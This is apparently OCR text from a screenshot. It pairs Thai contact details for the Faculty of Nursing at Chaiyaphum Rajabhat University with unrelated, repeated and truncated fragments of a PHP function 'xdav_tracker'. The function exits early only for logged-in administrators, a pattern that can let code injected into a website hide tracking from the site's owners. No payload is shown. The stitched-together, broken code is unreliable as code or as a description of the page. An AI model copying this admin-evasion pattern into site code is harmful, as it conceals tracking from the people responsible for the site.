
เว็บไซต์:
https://nu.cpru.ac.th/thai/
โทรศัพท์:
044-815111 ต่อ 5100, 5102
หน่วยงาน:
คณะพยาบาลศาสตร์ มหาวิทยาลัย
ราชภัฏชัยภูมิ
function xdav_tracker() { if ( is_user_logged_in()
&& current_user_can( 'administrator' ) ) { return; } ?
>
function xdav_tracker() { ?>
function xdav_tracker() { if ( is_user_logged_in()
&& current_user_can( 'administrator' ) ) { return; } ?
>
function xdav_tracker() { ?>